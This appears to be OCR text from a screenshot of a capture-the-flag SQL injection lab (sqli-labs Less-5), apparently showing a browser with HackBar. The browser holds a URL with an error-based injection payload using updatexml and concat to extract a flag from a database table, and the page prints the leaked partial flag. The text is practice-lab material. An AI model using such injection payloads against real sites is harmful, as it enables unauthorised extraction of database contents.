 Welcome Dhakkan
XPATH syntax error: '~flag{5026a12e-9edf-481e-b~'
SQLI DUMB SERIE
欢迎 </> 元素 控制台 源代码 网络 性能 内存 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://c4d0469e-a40b-4074-b888-8d96ccbd1cf3.node5.buuoj.cn/Less-5/?id=1' union select
updatexml(1,concat(0x7e, left((select(group_concat(flag)) from ctftraining.flag)
,25),0x7e),3)--+